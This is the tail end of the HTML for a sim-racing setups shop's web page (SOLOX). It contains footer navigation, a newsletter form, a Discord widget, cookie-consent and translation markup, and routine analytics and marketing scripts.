						<svg class="e-font-icon-svg e-fab-discord" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51da95f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51da95f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-425b910b" data-id="425b910b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84470b2 elementor-widget elementor-widget-text-editor" data-id="84470b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get An <span style="text-decoration: underline;">UNFAIR ADVANTAGE</span> To WIN Your Next ACC Race!<br />Join Our Discord and get An Instant 20% OFF On ALL Our SOLOX Setups!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2f0333cb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2f0333cb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="12167"/>
			<input type="hidden" name="form_id" value="2f0333cb"/>
			<input type="hidden" name="referer_title" value="F1 22 Setups Database" />

							<input type="hidden" name="queried_id" value="11365"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7353ebd elementor-widget elementor-widget-html" data-id="7353ebd" data-element_type="widget" id="discord-widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="discordWidget-wraper">
    <div id="closePopup"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512"><path d="M376.6 84.5c11.3-13.6 9.5-33.8-4.1-45.1s-33.8-9.5-45.1 4.1L192 206 56.6 43.5C45.3 29.9 25.1 28.1 11.5 39.4S-3.9 70.9 7.4 84.5L150.3 256 7.4 427.5c-11.3 13.6-9.5 33.8 4.1 45.1s33.8 9.5 45.1-4.1L192 306 327.4 468.5c11.3 13.6 31.5 15.4 45.1 4.1s15.4-31.5 4.1-45.1L233.7 256 376.6 84.5z"/></svg></div>
<div id="discordWidget"></div>
</div>
<script id="script-for-discord-load" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
setTimeout(function() {
    var iframe = document.createElement('iframe');
    iframe.setAttribute("src", "https://discord.com/widget?id=935522921261199360&theme=dark");
     iframe.setAttribute("width", "250");
      iframe.setAttribute("height", "250");
    iframe.setAttribute("allowtransparency", "true");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("sandbox", "allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts");
document.querySelector('#discordWidget').appendChild(iframe);
},5000)
</script>
<script id="script-for-discord-popup" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var openButtons = document.querySelectorAll('.discord-icon-menu');
    var popup = document.querySelector('#discord-widget');
    var closeButton = document.getElementById('closePopup');

    function openPopup() {
        popup.classList.add('fixed');
        console.log('open');
    }

    // Function to close the popup
    function closePopup() {
        popup.classList.remove('fixed');
    }

    // Event listener for the button click
    openButtons.forEach(function(btn) {
        btn.addEventListener('click', openPopup);
    });

    // Event listener for the close button click
    closeButton.addEventListener('click', closePopup);
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-2ea52828 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ea52828" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f437376" data-id="6f437376" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f432a0 elementor-widget elementor-widget-text-editor" data-id="16f432a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									ACC Setups								</div>
				</div>
				<div class="elementor-element elementor-element-55e19f30 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55e19f30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt3/">

											<span class="elementor-icon-list-text">GT3 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt4/">

											<span class="elementor-icon-list-text">GT4 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/bundles/">

											<span class="elementor-icon-list-text">Setup Bundles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/shop/">

											<span class="elementor-icon-list-text">Latest Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b7a8936" data-id="b7a8936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edbe6a4 elementor-widget elementor-widget-text-editor" data-id="edbe6a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Resources								</div>
				</div>
				<div class="elementor-element elementor-element-6f2a4e6 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f2a4e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/settings/">

											<span class="elementor-icon-list-text">Game & Wheel Settings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/list/">

											<span class="elementor-icon-list-text">Cars & Tracks Lists</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/best-racing-games/">

											<span class="elementor-icon-list-text">Best Racing Games</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/vr/">

											<span class="elementor-icon-list-text">Virtual Reality</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78ef58d" data-id="78ef58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8534f0 elementor-widget elementor-widget-text-editor" data-id="a8534f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Useful Tips								</div>
				</div>
				<div class="elementor-element elementor-element-917c43b elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="917c43b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/sim-gear-reviews/">

											<span class="elementor-icon-list-text">Sim Racing Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/tips/">

											<span class="elementor-icon-list-text">Sim Racing Tips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2022-setups-database/">

											<span class="elementor-icon-list-text">F1 22 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2021-setups/">

											<span class="elementor-icon-list-text">F1 21 Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4dd4bae1" data-id="4dd4bae1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c5add3 elementor-widget elementor-widget-text-editor" data-id="8c5add3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sim Racing Games								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e94c109 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e94c109" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b1be846" data-id="1b1be846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b70a7e elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60b70a7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/acc/">

											<span class="elementor-icon-list-text">Assetto Corsa Competizione</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/assetto-corsa/">

											<span class="elementor-icon-list-text">Assetto Corsa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/forza/">

											<span class="elementor-icon-list-text">Forza Horizon 5</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/project-cars/">

											<span class="elementor-icon-list-text">Project Cars 3</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-557af040" data-id="557af040" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b1252d9 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b1252d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/iracing/">

											<span class="elementor-icon-list-text">iRacing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/f1-game/f1-23/">

											<span class="elementor-icon-list-text">F1 23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/gran-turismo/">

											<span class="elementor-icon-list-text">Gran Turismo 7</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/raceroom/">

											<span class="elementor-icon-list-text">Race Room</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/html-sitemap/">

											<span class="elementor-icon-list-text">HTML Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c791aa3 elementor-view-stacked elementor-shape-square elementor-widget__width-auto elementor-fixed back-to-top elementor-widget elementor-widget-icon" data-id="c791aa3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#back-to-top" rel="nofollow" aria-label="Back To Top">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-26165455 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26165455" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fc22926" data-id="2fc22926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa51548 elementor-widget elementor-widget-text-editor" data-id="aa51548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2023 SOLOX© All rights Reserved by SOLOX LTD.  Check our <a href="https://solox.gg/privacy-policy/">Privacy Policy</a>.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-776d456 elementor-widget elementor-widget-html" data-id="776d456" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
let bct = document.querySelector(".back-to-top");
window.addEventListener("scroll", ()=>{
if(window.pageYOffset > 500){
    bct.style.display = "block";
}else{
    bct.style.display = "none";
}
})
let bctxt = "<div class='bct-txt'>Back To Top</div>";
bct.innerHTML = bct.innerHTML+bctxt;
</script>

<!-- Sticky Header-->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var header = document.getElementById('masthead');
    var sticky = header.offsetTop+60;

    function handleScroll() {
        if (window.pageYOffset > sticky) {
            header.classList.add('sticky');
        } else {
            header.classList.remove('sticky');
        }
    }

    // Add scroll event listener
    window.addEventListener('scroll', handleScroll);
</script>
<style>
    #masthead.sticky{
            position: fixed;
            top: 0;
            width: 100%;
            z-index: 1000;
    }
    .admin-bar #masthead.sticky{
            top: 30px;
    }
    #masthead.sticky .ast-site-identity {
     padding: 0; 
    }
</style>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Cart Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Cart					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
				</div><!-- #page -->
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://solox.gg/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,de,it', autoDisplay: false}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://solox.gg/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><!-- YouTube Feeds JS -->
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">

</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=431955085909979&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- This site is converting visitors into subscribers and customers with TrustPulse - https://trustpulse.com -->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(w,d,s,n,r,a){(w._tpq=w._tpq||[]).push(['init',n]),(r=d.createElement(s)).type='text/javascript',r.src='https://a.trstplse.com/app/js/api.min.js',r.async=!0,(a=d.getElementsByTagName(s)[0]).parentNode.insertBefore(r,a)}(window,document,'script',8180);</script>
<!-- / TrustPulse -->	<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
